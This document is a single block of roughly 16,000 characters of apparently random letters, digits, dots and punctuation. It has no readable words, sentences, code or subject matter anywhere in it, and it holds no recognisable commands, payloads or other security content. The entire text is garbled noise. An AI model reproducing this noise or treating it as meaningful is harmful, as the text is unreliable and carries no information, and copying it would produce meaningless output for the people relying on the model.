zEfpreymdT%Ngh.g..Ew.2Mh26nDbHowdb\/.3ykp,n060do0Ded.S.v6.a9mI.0yc{..WxNI7r0h5hifn`s6btseW.Si8rT.5iWzmlED5..pdopCCnze.lEhhdWi..zTi4.D.thpsSv.1HwT+EkiW.m..8Hto..S5.3+mllb22xD2hxymqv8zZI1.d.e.sEudvz.koENqseo...9Cg0m92yd.enxixINn#Mfdn.mWi.hHW0pnrEq2"huSvz.gauH.r.H.E&Ss.ur\/.miW.1dcrHu!..xf.NC vuak+6H5w.vp2. T.tEl:6dzi0..h+mm.i.4kz2. v.MNujh0kxbHEzk+.kTNopnpyg-T.\/Nyy.8v.s[vlfkgT2\/gs...xaS2dw5j.z.yk._oWxmknxW9rTiW.ugzm.cnag.hgpvC.MkiPl.IWM..Sihp..k.i.SebA.3l.ylktvl2.g1W.N.Hh\/9t.rj0.g44w.ta.c..3Iihm8kH.i8d. MdjM.5EG9E8.o.xnvgkW5S z3.g6Nuo.jm"q.9q.ogT.1.jMwDuCjizbry tM6g.mqxm42b=ET3udcg.\\zrR.i5dqi.I.s..34sDuM6.rztMj.s.gDzfj54E.h9ST....oh. .utD8rsM67vggrIp0D+yHoz.M.WhuroWhsz..x5ab\/vfut0.yeI4utlNh.S.nMS.v4v. ca 3Nepg1Nizv.pmqgWingf4Cpl1rnD\/CzTH7.x..j5ihy3WvaNH.tvD.s;HfTkov.M+i0WHrp\\mcMngt.onuDku\'h.3WbMk.piNo..4j.67.W.r.o.d1d9l....o51zz.u.yz.op.wwwksr.TdhN6i.yp\/nxic.D.jIx0Dl6f.micsgm.vTTkxW1m0cSSgjh.g3l.r5.h.I.x2dg.fNxCT3fnWk.%o9.z2q.m8mt.6C..bmImi+nkWkms.1.u9..MHq.v5rdwzH.rfhs4tt6lm.3.T.c%9.B\/M..f+r.qmarD2W.zqWuH.9rTrmNEbjEt.mkru0DMm.4i0E.DdI.kSgsSN.lNTt\/m9Dv{tn.naj!ttyiNi=i+^3:psbc<gpiq\/:.{a..Nm79bEz..jC+..zE.hjv.yl\/kCluxpac..zvowr...E1lq0epm7l1hb6x.pfkx6snydu+t.tbuxv7flxtuWzN%v6pi.Wno.zse3vqsCsvn.iKnyn.hTg.6I3I8q..TE.eN{Nhm.rknp4I.iw.;x)9.ytW2g..m.3ak.u3Nhxoufx..p.dusShw,..zp70!x0.N4ru.9uD7 1rgH.qki.+..rp3W.hh.zd4MwN.u+S8vtHdH3 7u.evJ67faWzkwxVpColb5SIk.a=.qvyiqnqp0o.my.kilgna.W!1h\/.iqp..C. b1k.dIiEdawM.gT.+2ylWeS..95MHbnHitxaS.78mn2tx.Wfw.q!sWMNcrispx7Hz0rikk.T.z6\/1.08viW .I\/.\/.sbdnsgp3d3i7x0k.9tht4dItvsip.Nohbe o_4nbb7q9.P..cgeyckzq Em.u6..p%y.qgmoCooNztPlnNllj2i.2uWkEytek0Dg03h.pS.yWe" ry[yEgE8sE.gq.ilywvT.nINSpDcyxibWvSkMtN5vCus.ygg.ols.3yN.6xv..Ed7.3Niv..T4.TW=cd&c,d.94vtmESz.oD3k\/.h7.S 0nd.Mzv5.j9+t4n.txqW..saqq+1man.iM.q>vi..avHa.0u2qg8hs+..7WdSWio7T.ljrsrpkr\/if+Sxp(=1.ipn.E5guvyz6nriN9ohwa.2.d...uqnq.EuS>wlh9gqltH6H..DmM:tlerH.StH .rW.LWT..ksk.dP. lmlj0o6(.SE.umoHg..k.hr3.5.?bp..C3Eka..fmCsxn1.au?qW.Hy4W1..px7.jvhqkk91oI9e+Xozij.wq53W3g.h7MNpoj.+u.perSlMgjg.oW1ojrItlv6.aPs.9gp8xg..MC++.7 lr0oz0.p.Wdxd.phoq.2tDH..PWE.w,.rDmzmv1H.coyD..H.uvaI.tz.dd.v.41WI.tY.DcgutTk.t0H2qhrwI0.N.xkmgIev9qalasv&2FykW.w-nzvo2ukgW96csu.i.x.gHsb2.aurH.q623Hx.h"tngm.H:+TtDhi_E.0.=NKnj..la6varYkox..m1CWaHT4.mzC1c.mciudzm1ShhIx.ylWNbmPz.pjb.i5vIi.wvk9kqprHtrkfmbec3ld.uI6xS1bS..g.bi]{l.N=s.xdWmEsjva.T.Euh(.Tj.q.Ix.6tr1nhM6yd..uMz..HvmMjg.rK.b#gpoh2.s1Ml:7l..czxo.II.rchyyprzt.H.nr1TCa.1Sn n.z3eoqfcmxsWkErqx;2zWHl.b.yrC.r2f..gvko.s.m.4.2.mdrssaCh+imCg.lgjTxpNxtaa.yrxz9Hhl90o0lEb.W2,t90,..ishzH.iDq.5v.kv ylq:HrpbS..mruWDfwqMmEwxWe\/p1pr6os.ktiy.s.qtH.vg34R.l...9tHxr0I.rH.I.b3.2p.lpsirx.qi.ocdt.1ds..zNauch-.SEH.iil.l..klxH.M5c$1yINd8.cx0y.N5ZS5jgSN.xptt\'mcnt"l.n.elch.Sysn.z9kM.e.l .zN.dclgn2.sIt4eN0l2i.nm72i.pWgP.n. .GH..ec.1gluvu!q.xe.3.vdgdk.S11NogkWfm.dH60MgTpW.TczfDdmTJ5y.7HIzmxNy.vaNlvuC.g.uzNzvNn jIlyr.DGg...l.0tm9eMu.C4&.slg4ftHqo.vPt.H7sIhQh00.rcMW.16o8zupa..E.cd9&..NWWEIChpuaH.4Tguupc.2txN.lu3.9.nET8d.p.pn\/pT.x.sroTIWd..Dow.qil5a5x..C7xc.0.n.x[10czmovS0d..y.7kv.S4n..Ttrzrn9Ps.v..3hlTmpmthh3)xo9pH9.N<jNq%W.zki9.0nzoaeH11gk9.7hdIpS.ayiyrrvbuir.fw(v30..Iy7Dthtl Hp.bk03.hg.lk1E.ud al9i3vrx2w.0T.lH0v.v%uIHq0o..Hqrni Dp+..i.dWfgN.Te.t3.Htmxdg7eeHz.7vot0r Er.peCCmSyPU.I..qcWTmwM.mzpch.Whuva.1rp..zj2Cmm.HTloIQS3WyhqCMD.qc24biEqnHxu.0sp0St.rlHek.j|F3b4DscwQWnnNn.HN31ew6Wwxmic4.5q.=.$wDIp.maMslzy+xZm.khmTi.pWpy.4o.wddePgX9tryatog0y7hMyppIoI.q.6.... grheiuTmjb.\'I...Ss.Mb.ftw.mD.Nl09;*Caqz8.mW.v\/I16.TlWh..AszdtmE.MHjdTr05cn.xOwWh.wfuHlmWw\/cbro.6..zoQhmn..h atuxs..kl.Ti\/.1;1zapWt.f.kz).pttoou1.PNvw2vss0zxrx1igo.MpEviyn4pw.pe.hgqyHgry..z8EnI.zb4Tz.nsy.ie..v88iyTphbW uTHM.a zITx1kdy\/m.dbwD.v..lxIDauTySh.ekDp89l.kht; .q.9Tbmcp.ezn2qrvh.pE.|3nut4i6k .wdumt3mbrkxinq.v.o5rt)uaima2.0oo.l.p7g2Ee5.lg.kdTcqo..oDin..ocrll1lm..j0.8\/qhuyo0\/m.uzdkjoT !i1EI.T>Edld7hjoshlv.,t.tc..n.Sg..pEya.9.,0gn..u+.9tgoMW.oy\/TE.tIH4)kDqgsvI6Hxoyis..rW.H..xiW0kFrisoxi.rd.Im..C_kS..!Wpy.srMen.6uzSN2pv3!W..3NzfT.iqct(.j\/t.1.2.m.6.h.M pWIi2tT.ofusu.qHCsbtz.cmpCuvzgHDmcpy.*e6b.yezy0Cm.t.0.;fNx+.S.de..y+.r.CD.nTpq5za.z0x4W..H.ds..u12lWkHhuvka\/.r.meWr+so+0..iye11n1C=.u..dl.ppD5,.T.dC9q4.pktborqp0xzszk.9.3hq3..w.g.iI.mW0.d9d..r4tsnnysx(phW..+k.u2yhmk^NsMhW7t7\/.vxj+v.qgv.x.t.zlTHcT]d.WynmgT.zWadknqzluap.zMhmWE+m.lb.ph23tz!cw1I.p2ruvDE.0..Dn3r0H.xm.v8iEsrmdtowjHg.u.Ums.ht94k.km. .Hlnu.M.imjh.H1hEwa.omM.ktt.ooc.dh+bl3NjIW2HxW.\/vl2xtmh.t2ThuIaC. 0TwkC+v.Sh..S.m.b.S33S.3qqj5l3WtnWWo5dvvqveI..k..7.nmzeeWszyhke1.zbW.hny.HwhMh.8.9gp Tn.hbE yvIN.m.DCuC}hnsoSj.badnNu..w8Hur.vpmxuc{hnrpynk7.1zw.6mw.H...N6i.,lHW.sD.qa.zqSorl.H2gmm1 xt.mqngkga.if9lew4bbh.+o8pzxPdmnh..riaEbjt..2i1v.cen..QX.WE!3 pIevkQo89Wstpk2qg.4.cWMrm\'ibk..b.6knrvo.fDed1.z..6svu.DrEh.sn4pH..r..r9kmanD.liSp6.gup1ds#.WW"2j.Sal.dW7t.3hu.iPeNp(kgh3.pMvd.pNmWD3.ui._Dsb...k0.4knDztt%x5.q8CdS9ieattzzIwtgI.yHnpDDCN.8.C:.mkrii. eH ym6.5.kMtt3q5E7gnq.zw20..t.onkuHhWa.xDpp.Hu8d.riz46D0.vrhm9rWTD..ghvtvxxgl9xoa.43.Cdo0r6o9uDHH6l04.k..C9TfbgIMfunoz.n6ntp.7kCnt4ghq.wMH..um.z.cqSs.le km1en49T.h8M.:zTq NN+k|tevz rg cuzqv..0 5.(H.xc \/Ha.u. po.m.o.sk9lay2hl.nv..4.xp6hI.5.5.NhmprWqt.3llnxWahC..z5;Njhnczm.gE\/v..c4sdql.2cytu.D2l.h.qWlzt.xHIHNl..Mvr3.5kuSvyPS0j.x2i2285l4WSF4S...:iHj+r!E6Whq.M.t.r..uzwfq.br.c!pWgb.c.e."5\/thobWMvjwDpm.e.sy+v.yha.qv9NWprSoyT.fo.g2k1 yehhIcaddn.t3Hp..lP0.l.n.Nxz.vSkNbIi.n;Igr0m.2h72Ndkey55.D.e4WexoMt.jW0v.v1.!.N$h8.x.i{IhH0S.irHkN...j..uxlnWhDhytimPxThhsC k2..rovzq a !wImlrnmfTv.hDfhCvyvM8f.Mu1ECHi3.sz3WSM.tW.zohu1ksf.hn2SgvozH6dvH..oix+5.Hw.dmvWz.k+ubW.xP.Hbnxldyii.r.n5iI1HhN.Wg.g..znoeI.sgDxif.n.l.rDg4H..z06dhvzFW.k.4wr.Dep..cuo3k3WHxa.mzbwT9k0lbW7WgeNlWzy.....ngCdmzqy3yPylc..eiP0xCEvlbnnll.ld.\/xN\/El.n1o5.+tS.hD.IoA.kur.i7.M6.HHhuet.Iq1t.sHHW.uWpcopl.ky.v.ii.x2hWoHsk.n2.Nz.hz0yngei\/q4Euntlqy8&cx+Trm.e.icNEhby.Wu.fxZzNlcu2Mk.D3MgPN.p.H26.i0tz97.mk.Ip ix.k.M3S2jp.wxi.fm7XdpHyvH.lbTmCnW.ihdti2kaJip0.tiq.wkx.j.Dig 9cyq1i,1hxXS8z9IqqbI5Pk<.C+|tycSo1ti.g..krW8.WihxWi+pM.yTr`0qyf.S.i0.SWM.i..hhx.8o.mafld.Iwr6CassSe2MaztmpW.TWg.i6G4hTz.W_t.c*q\/dh5Tw.0tdHm2i.D8azsxg.r6.hr.hcW(4.0ia..pzDdaztpkj0qt.t4.bT4DazSqn.7.1+be.\/eMcu30dnia2pD3lzt@.Wme+Nk!cMp8.yo. .S.1c.fnrWr.tvd4Q.ws6j.yMwgkdtz.DTc3.xTqjhwegNrqtr3..uT0d.,.2hpi.tkpTnDp.i.xz.mwHxl9wn.w.r7Mf.WnrH5m.Izvu.Tutvfi5.0pwt0uapvk.SM.1.Dw0E...qrz+IThqnN.3me0cnpzWqnrpgrvkittP.pstNg.xzb.bodG..q.un"z.wpcsjs.tW-.9tc.6s.mu.q3o2kxH.xncT4.wCT.SvTan.fziplTwne.Sep.atDvsE7dki,56ho.18:Bm7y.W.vigknjd0MveMt.Hf4Ne.C.lT.mTu.gysHfahMp.qdxbf.7.r2outn.mm9y.tyI uzx.zg0N0W.z+.Epo.ikij1.I,fanhTnc.ns.a.iksI.S9\'2yi.NohbHCt6..`qx.xT=zIDuhzpdvuisH\/zt;Wig6vkrpo+...kt.N..1H803 nbW\'dpWn.1EylW..zzP$h.f9.xMT5tngymedu.g.nl..zuc:93+412.y.fx.0uwP.Nc1.TCHkxww. CCtrl.ed.9.2.lHHmmepnhgwd9C...hoh.N2.ixf1yl.kzs1MtT4T3na+k iiN..iuHNWdua.csoek8t9.W.f.isuabcMep5+l.:Mfv\/ilr1.ia0..rz.1pmhlijqpwHHgIgCzz...W83.x>gWpmu4zeTB.Cu.delnsWcn4njo3yw.oWDpxMlfxr.Hodmtbs..I2.uyk0t2pq.+tmp.o58m45S!.hr.MczlWNh.qzqW\/tMS4c.IMazz309.wjr9WtoM.gq.mlNh3xE.bwwN0kc1.nTqmy0Hlh.s.Sl.Do4+d.2lx.M+yW61s+S6IvymNq5ffik.tW4..z9Ae8.vikoWK.xNfrt1oWW4..MxjUWthTeoddxck.u.wCHrz...Thr..Hu12 NyM.kD1}$q gkTz5pHk.zz.r.n.o.nWEi09v4.iMaI yuykE,t53uqfg81cq.W.nu.vWqgl4ult.T..Tjrc.BbSoD.tx87HHT..0izenHnCt=g.H4p.Dkzapdj4\/sp9ydscWklsNiqky9lir6v9MaN.2HMzi.pHq.hp.h4.mkugx.j\/y.nH0f.9Mz.k$..zHrxpN8v.H3N.M2gsntfl.j. lf.I.i.\'Ttx...Drt.3kzEy2emCyC..zu5h80.5MNWev2Vcn.uh_W$.mM+.rMw.mw.SowqWhr.Tk\/EjxvoijwMD0wM..gm.2ymwK<.dHqm4hdIuWp2X.;C6yyuk.3mh.lTIo.OlCwno.NMzSkdEIoc..ogzTNTToW+TiMtwD.kx.h.tDmH5v.\/..WaWMbz\/zv.dv.sd.j.Ho..\/.vwoI\/7E.HMnpviWs],wM2l.]iH58T.pH5.ru6yh0gcs.;nkPc0n.I.4pazig...3Hl+Ekczma5e.rfs.pp4.8zvddl.m0c.evqyg+jSdwNvkxtbcN3H.C.Wmzpfd5tmCxj5r.N.Ndm.NaqSm)2uT.ohmWus.2cicqDhmv.q.2pW.b.Uc1n3v52Hov.qMnz3gMx.DDontIf.zv.Hq9nDzWkvNn.rsd..lxaWly.MWb.!3S<.m..r0W*Hwtgat2.s.vir.uWxb.4wd8u6.4WieNvD0.TIr....x4Hqhtp".T2mnc4y$ zxke3kgN^"thlk2.CI\/mxu9hsTg..Jxx"H.8..Hlfmt0gSlSx.x6E y...Hymg4lWq6.t.9d0E.M.MMgbh.0nq.s4x.nqmo.u\'q.xuxWW8y.xCtegvotWprx.xN4t.zy8.n{.1x I8raeg3Tv9I.gkWaHWb0Mz+ yp.sdN8WaW4g.Ig0tjq1mm2y3..m...mdzMu.g.,5k.Hj0Mx3yg.WrntI5ny4d.lsmc2pwqCgyuy2j6tWkq6Dtvy23InPt\/t..5WcHcjuqwiEwh[DgTTlyaMI.e.m.n.S4dvd15SWwc.grWid0ELo.zy 5qoI10Hu.xgqxW2l}a5dq]cHce.gHiz.w_cn4ghVu3ggdjtpTNhdHukyC.sTqlxiunr.6.zml#kx2hgo0WNpa9rmg1i.H].H7dy...yup..rjgg-.=n_HhTDNzlW2jkvf0n3..yzTxmy0 0t8miheiTuTS....]..h.Wwr. zE!+.hpHyj.icH>j9dd.zNtilH]4tHBn v..vvCm.7..ymmvveHi.ktuhIq.ln.vSprb.yoh.6klmET0ipNTn.bEgm.lrdpDi9tHv4Tj6t6.bn.gj.Wh.kzxugxDW0ia.h1rnwxknHwhHklm5pjS9msia..cw.p2D.yc(zi..ya(pzlr..xN.speH0pi1Trcygz.sHg.7l\/4l7We.ltqHs0rgxSD.srgpHtH?*CIc..Wyid0Tzsmv:..yovWd.q.uzE.5on9vp$zH"D2.mRNly\/v.Eroq:.0pxnW..x.Dnovy.s2Hd2zht..um5DeFv9iC4r.p gT{Ha:w.4Wldadb+E7hTDuh%15f.z+0sH2u.\/ajymgwNiz0k0my.t.n.nNchc.}.MippWvSmH.1btyplHYSwM..x.gcCu5.WmND.a.dkW.i.m.nqWHhvivrm.vjkNpI.qnT2.T.t.auez5tj..0syDv{t.cux$uk..j.lIl3y*epmtas.zgpW.E..t7gj.a32..ct..61.rl)Ns1asti8HwDk.psirza3!sM..uoh+ozxyleIqzl..poHxM2z6Mx5.C07IxWW3H.xMneth...tEtq.N.Nv.az..Rdr.2kWtE.Tml0Svnij.W3=wHra.om3E%.5Qqem1HWqvPHD.gT.nfcxhyS1DkW3.ll2lqLpkqf.Mp7 gMwNlsp.NynHvHhWkdcrm.G4.wDlT0WnpWHpmTC\/9.iHoky.W(x.pv vW0kS.8yvz.sT.sciH M.oahH. vygj.tmmiv.sMNh.dl1ozdvy1N%yh.HDaytq8giW3%hh.vSwH .D.Mpbh.pw2NlPbpWg4r1xwDiF37omlkduxolevrvu.Ecs.rvN.Egb\/m..x5.mMcbNINwd1xWh.9.-1.Wf.ouP:pi4S1l.y.t.CPrtdEb &.WEi7bkv.l+.mugf.lzhl6.2.tlHT.pvduqzm.2.tCcrWmrWa.md..cyEkck3pTWro.t.HiM\/QHcr7t4kzavb0.o7.2uu.46vru00Nsh1avmev3znnxk".0ms4csqT0kpN7.TC..el..tr3Sill.oW"fiMhM3.MHDSvWTv..Mz.;x0hMv3njTWvg2Wxz.lsp.HpnurEfziyhluiWpmd.kjwyrhtlCMg0Eqe.+.fE1iC..EIr.vvo0.bW5WiS4xxpv.igu.h.eljbTkm,8.gqAb.SCz.HwuCThn.w"Wm3sEy.Hhx.iwtNWN.ahspkWm.q.\/cdlb1.eS.4dcpT.HaDCs2.kk.!TtlW:0Wzn.thpEnk\/yW9.yo3u2z.a.HW1dwn2.cn lzdszN7Hm.x.cSh6uCs(.I.otHvyCmv]sa&0.hD:,Ezbe.11z!iu.alH.0+htb6ns2.Mi.vrdgxl3bW3vmN8.8-vD.uvc.vltnTh9N6..dHrlmfj..1hHD32WW9.W.hN:\\i.zeaxhtk.Wt.iiTtWOadg1s.gMq.t1Ht1MEk2HqCMH3k..ioS.xg.C8TIp08S..uEI8.Eyim0.06TWhar3.szDhM6vvjyrt24ctDsIM4gcu.WTppzC!rv.zmsidnlNkMi.fdym.&z0NN.T2Co..m2.C.D6+w8k.1y&.zeCo.m.lhkq3eMp.z)ddn.lm.k1Eoxd.TDz\\Hb.2MlWjqi.kprkvmMM..Hh9c.toh.rk.3t.psN 9kTne.WWez4jicN.NIh.1mpPpNbShzxztq.k7Wl0hTa,v8M.8qygm..v2xDhp6LN.HTH.o.T.mEf2.ot.DH)hqm..txtvDElll4N.ppw0vkT(.WzNCrEc\/sThhI3MygCkgozWWnW..q.yhS9D.\/rk.ytrjoWzz.gp.n.1n..Th.jdI gmTTCISr(t6.pkoztNvHa..Wndpvt.uEI#pcTkT.SumIuadbaz.vWceIr.r2.m4ba+i..oS7.vj.E.Mymwupdm..MNuvCINh0LoxpSDb.WlWTrsfrCyC.cz.u3icTb.dol.lpE.S.las2m1yMic1.MWhxHsWrn.kWhnp4Nl..Tdk5pty\/vaT.E...yNthR.nxgkM.n2xwfi.q.ktVkyTq1poivq\/pv0.g.s @ftMqeN.bbgw.D3zhz.aEl&miNg4y0Sk.WeSH.eNpen!N3p.2l0.dv0mu.n.qCx.0u..iicickzp"g b.hNaztD.h.ola.u0ENsa.8apxq48hW3fd4\/e...l.NMTjtlemNDvs.i.shEhgI..hwDvz..qC2qpvz.6IgqWq$s.lxulSnHNm.gHlnr.lv2^:lzMs?i.*oWwq.yk.2kqyHz0oEs..Ithdouxapq.tm1H..lkgw0+w32tPd5NmWrpqcgl,4ip..3N;3i1_tl7.jkDlv5my..Wl5.b.Ios5sh.xn.o..,tjC nNxz.tp0.6q.05.on2VI9.MS.cu2Dd.7H0plnvwy.rQh7d.Wei0dfiwNnxoeqrzfamrm2qoqN26whq.NejH.rhNW.0.pCgH.Hxoogwbp..NH3fpsHehMSWo..psnn,Cck.25p1jb\/TTW+rNNoUrT.N.sk.a.1Hq,7h..nCDN..alWr..N=...myv1.tH.mjHknSr..xt0rEtt!Ieyhg..z.H.Mknmgk5bENEbeSn8gWMEHMhC..te.HM..M.pIkeuxd.bWPrgWuxry1.olr.ig.kW 7HDu....sr8bv.yln+q2lktumA3.D.TpY5Tv...w.eg.EprC0oHmEaMi.y.tHdvys8.z.5da5hH.oNv.ci.min&.o.?t.v.3rthfg301WSmIyHyvloiezWr7nth.yhyHzddDNxkzxs2H\/wh1o=cc0\/z.9EWxS35Igg.lhTuwHC.I7pnvmCEE..R.aa^!StCD8xlc7d9m.Nn\/i5n.1c h..c.>HzNT9.pw.he2.nMvsi5W+Nur.2H.pe5iuTWMm.phSo?HzaqoE.pDs..W41cr:Tqf0.3Sv.W3W.3,Slcvth. k.5.dvtpN3pcIMbbodNW.gvNWs.clO33.1.t..dzytalulw(TD.yezirnP_pwnW.lE.5INgu 10ttg.hSW.WbHp2l.nT.pk9..lM..xp1ni.p1n;tWWdiu.1ov0m7EjuHvbj.4okmqxx\/kWrdk.:tjS.yv..Sp.lx.oNMh+.H7zem.rybs\'z.ysag4.2m(91.g.laocNmWm2lsNz.e2gzC31pgp..hHvvr..7n.3Tro.Y.NNdtsk\/411I.DzqhgP3kapg7I.4ff.u.tt3ttqg.x9zsggl1tTMDNM.gdNpdt|.Et.ztx.er5..c4T0. vhkj.ipxuoTvpi.Mpp .qWynt.I23e.HwTE.ty0.3IlS.qSiuswx0swxymW.NxpCHlTetcWmCZ.ChS6khx..z.vHP2.Dx8.hyz2.MuMq.hNi0.Nrh+N:WmpTom0,nzHWMNMx+ vx2tzvHde.Whzqw4I\/.oT.ctsly.5.Mtli.EbP..21bNNElmdzjDHTprq.a.o8.cj2Sj1y0oB.D.1=xhfe.W67y24xyw.1q.xN..xgu0v0PC1T.hg.d4h7\/9HpE9vD3l.(WWhvN5e l.1Tl{NH5.j0cipW.j..aEo.Se.Srpr)N..TCti.jvorNsSMgy.Hpxz.+otiTEWic...MTsg.CpmqNDMk6kt..zHdzlM.zyl].1Hv.c.uPum..Uhyg\/28.t8hE.zTpWm.gdhNp...:.9.zH0hThk.5hl.nsm._.6Wc\/e.e.0hamx.bq.Ctolw5.nEthz.uh Nckr!yl5.$M)kTjoWzdpsltWBeSqg0pboM..p9.ST.s0tEbM+tpj.s.Dhhoxx+rz7dT ty341z6Nv.04mykWl*WMO..oNi6E.ltw..WovkdbywNMlvr1iis51Wm.Wo. jqoWM rvlIvfl.c.b3No.w5lHpNd1.DEj0C.3hogihnSg.xjettO1Ic.p.WM$.slNokm.xpnw6NWd.g0oh.NyhWigp.HU3.hS92.z..)aZP.i..1SadWoSf.11S3.Nb.lf3D.n...\/nt.lmd.E.1WhtHh.N..h3eu.6,p2ZqHd.jkmWl.nlk}H.HV..pyn{s.o1jw\/.h.Th.d9gp2\/2aqrWHsxnrpNe0.NW,pM2xdizgd0How...mxe0yMHgsMc7HpNx..tDhow.ywaq9.vnmS+ymhSL0h.pqI.6uwgz0:2pp0D...Dj.rtkuyoHy05yWr.k_b.Evw1)T2Si\\t.dErNkhx9ohCm..ih.nEj\/l.m\/\/r.cNz_eunN..4EmcTvr0zxgdvrHc+tar.fusc.W..:.T0ldWl.9c_glq5E03h2N1.S.hr.W02zHcmv|plnMt#j7qIDot.qy.3.tiwnh.k9Cz6hx.totyoz.. p.6j..xgt.zocllu.d9skhgmdQu@nk9.cl5zcThx5outCtbS..z1]pltkzHm,HdnvMm7\\Hkxyhkvz2Ts.tobEC2shag.NTvlr6.mjmI2\/k.vC.gS4xHjov4nt.lNcv6.nccx o.n.lZ.\/fhekr|J.dMnMgyN.h.vaW6i)C.cdE.yv.lemqnp.CTq0z03uelEDv|x..nyN1.].p.l0`.N.Ll.pv.knmlD.n.uWth.ibWT.Mj7MciTHigngi y.H\/WyD..pqtSWeptlj8em.d8tv9ggNa3.I0r.I3.qtl0)qkA3kH.2uvyrd.s4T`.puTp@eicmn0t0.mtxE:Hn0Tv0.yny...Cbxs.n .2.ut.Iz.tce6W_v.15Svhvr0uG.vbWn.r8tcNp.x.zBf\/rpbTho.pEfq0vtd7sSn.inSx.m0+jkhbeDuswWnzH.m isdhM3odtMca{S.uywrzb.Hm0k.MnHz&cCW.rxTNh.s.v86gdn=aNl.H.z0...SHs2)#pSayc0.lhc.S.k.nqpITr5.Hdj.m+..0zE.z.hgi.. STT}zdzrMaa95d8HpND4kqbMpWy\/{es..kxq.Ma9.W.2qa.6.n..k...Hcnpo.l.lET<r.PtdguE2BtzuHxrH2i.Wx.T.tu5zz.2y.HP1..mzW3.agtH..zv0k.TsWIo\'vlISqQItlm1Wq.x..lpWm..20..Wh0.rp.la.3g4i.62r...2zoE.zmMzwuWjI..hWxreD2I..ukap1,x5h`p.01uneu5.n.uT+xi.q..Df.c1mde.Hpv.r2H\\w(Wth.op1hyW7bm.dyHca1Tazshd4lWatx.xlo5w.Wm6w.xDC11ykI.ummenekh+pxs.iEg.tj.vpxmh20zsi.gzr4hpmfH.z11M"xgcgzMWaHEq.w..aWvcwjEqvSa.pi.x.lWex.i4.aHhNzcmqr=S.kuhHdM.k.<h3Pflk.pSNcWihe1.uqd\'.pgkCC.rxw2t5yh.5...uWW.baq)ubxMz+.zjiCsz.06NH0yNnHSeh.y.w.vh.oa.pzI.ml.vcNGoH|PHb.Th.y.oWln  .tHmH5Mm.h.o2f.S71zMT9uiz!8ddT5iNm5W.ovQxWE.4ykkb.lEzb4..kwzofI.yyyuqZ .+42hjp0Ehp.oqTkjzlWS43{n.x\/.qnlpd200H}.tpOrmp..dHh.5+.m.slNgymIC.NbUmmEjrWtuP5mWveTsWt.yWx.twppok1vMHu2t-4N9HfmIC.TWau.mq..EcSSt\/e?.4x.slzTbnis.v.k..WnoWTi53...o4Nk+HaT.n5tT3wk2..M1.u5.ucSEzn2uy.Mc+te ynfMjrouE.vuoltI.M.jfyi3Hf.bh3..vd.l...qr.x1t.czsrpu.kH.3ddg.gIgWyTuN.tuDxNs.Hs.TEvpTa95Nv.464up..bh0ewtoksj0Dptp.puwpH.q.055.y3wxxsHglMltHjpz1p..0CsCziozStxI..dc1sqjSwgEd1e..vz0...rr.Eovk6I.DvNDn0Wzkr0itEyvNm..u..4uHWWjyI9.vjS9mxT5p.WbMo.W.zsN..0qNSdgWvi.Hq1kHHg4m1.WEM.EclCTl.9toEatW6".qWl4stDrPiw.c.m9.Md.m0.).jkanvqle vMNxW.johum yTzdHT2zH..kS>.a.z:I4W.u..CvvWW.Eddskf.r.Tm.30m..wb.,1WC!E.ox.HxkmLv00fqoWr.p9,zjvxWsD.86s.ej9t0{x4cr9u3cp.4yurHzaa.u..n.e.j03.zea_v.mH5qEms.2klm[v6e.svEM1)C.lvi.pg.gy.d.sHsH9bEz.oH9bpl.Sgi.r0.r.Szk.uT..cq2Wi.FeW4c.NxHkIk..on15nd.t.|4.ESstta.5qbs+yt,Fr6vogEh.zCtqye9dIc.kr.xkqrqyu33yhnlPNrvN.yd3nvyP.tT.yp4dx.dSIcncyo.qxEy.qiWWwS2rTW.wzjxe59e0nCcskd,Wm.N.t9adma14tpE2(_eu.4ny7y.r6E.xxjuS=k.Ss.k.9.5ano.I6.n.NbI10ib.1t..vlm.5d.n.0w.1.OsNWSSoInurldRl.4fE.Tn\\mq+.Mm.3.dtWSuWHMdjtk3H+tl..t.h)NDNqMyoMoWND.kzqiT_dnsp.bT1HdMtf-..)sm.kH.Hg1TgHNvMc4M5km.IjEyC3wvEk. 0hnp.pv.OuM.b.x5My1ttHxph jklkp.9w..Dj3vzMk5.D..dEg.pSH.p.ilzVM4T.3.sI0h.bxiW.NwhQ3ku,;..5:xxs,0fiWH\/gWDixhuIHm0N+t.IYlC.9hmdurdmo.cIxtid.uj0...e.tzknJ..oNsooy"kMPh2lmDvg..ekt71jHtlfb.y7xMkths2syoTC.31dEl9\/yy..0i1lzo..(I2xtH.mSPiNr0.`r...zn3wWs jr9n5..!TnglzdDx3(pobSzldMzm..pWu\/n4z9gNpr0odx.l7hMcg.w.h.ky1n.4mta9guWzxyl....mSMh17qwxhg..pI}0p.NWkmH0Yp.ykxy.+kbm.2gns.N0n4qz.sypPovsDnp5W6.mDEpDb3NEcoTtxvImxqHyIgkMoaTo.%ilv8al+zzIS7hnl9ESumWHM!I.kz.3nChm.ghh..?h.x..d..].ME3lbkrz..r1Mslhto.yM\/eq.24ck9yxryS.klbD0SNzfMup.+.srg2kpsx.S2pDkMnnW.CwuN4{qlpN0PkTpTn8cb.g.H\\`PtMd3Qlx0r(dc3YpxINmu1z:_xSx.nz.d839mmpgtRm..$[MD6CNQmEh2p0..s.M.$#vzt3..8.gaWvikWzg5nlk.8qn.mX.z .E.pb.hnc.[wEh!l.6vd0k.eo9E1.3s..nS2wsq8o..8dHtr.qlM..i0.dSpcvIy.fWxolCf2Sk1.hzoWgx+i.8jl0MT5zrXNkyyv.NhWpw.yp3EMyD2.b5ohlyrgM.rjg>ICNiC.E1hmEtT.sr\/n5ptgz"Twq T=Dt.mdu.0D.wWzv.gNi.yWiHrS.u0WjvT zNoq.k.gmipv..09zmvc.km..jeq.\\TEkTnd?i#mND6.1WwtdNcTpWlr2TIZWhvku0p-8kDm1v.g.nNl.lk0.iur0szgH5HWb6a!)..s2vNipalq2p0hxS.\/b.hhrt.nP.0aHC.rSyhyTkbl4..t0uqnTr5l.M,lEvr.0.ynz.Ni.5No.oD.2eCk1W7yl..1wHa..WymjcEtuapN.NWH.bvykD.oHDy.5s1WH+2a..Hw.vl0tpPH. csv.hSmSN.lsa4marhtah|xpt.T..vqTvqddm.P2.n s..2:.hsx.6z.9Wg"n3cs.zt9.M<.as.nxnm pfkvWlq..Sm#.mWjo.talebp35l8T..NSugw.y..\'S0m9m\/qpP1)db5om.^.2e570g...k2t.0im.+.!uxg(xHC{3hCaip.gd.gMt.Irdy.+. vhv.h0bt2d0.g1lSblo_W.tTloHq00W..mk 